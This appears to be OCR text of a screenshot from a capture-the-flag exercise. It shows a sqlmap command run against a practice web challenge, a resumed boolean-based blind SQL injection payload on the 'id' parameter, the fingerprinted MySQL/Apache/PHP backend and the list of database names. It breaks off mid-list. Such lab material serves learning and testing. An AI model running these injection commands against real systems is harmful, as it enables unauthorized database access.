 C:\Python27\sqlmap>sqlmap.py -u http://ctf5.shiyanbar.com/web/index_3.php?id=1 -
-dbs
{1.1.10.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:53:47
[00:53:47] [INFO] resuming back-end DBMS 'mysql'
[00:53:47] [INFO] testing connection to the target URL
[00:53:48] [INFO] heuristics detected web page charset 'UTF-8-SIG'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 2629=2629 AND 'oiCx'='oiCx
---
[00:53:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.2.17
back-end DBMS: MySQL 5
[00:53:48] [INFO] fetching database names
[00:53:48] [INFO] fetching number of databases
[00:53:48] [INFO] resumed: 3
[00:53:48] [INFO] resumed: information_schema
[00:53:48] [INFO] resumed: test
[00:53:48] [INFO] resumed: web1
available databases [3]:
[*] information_schema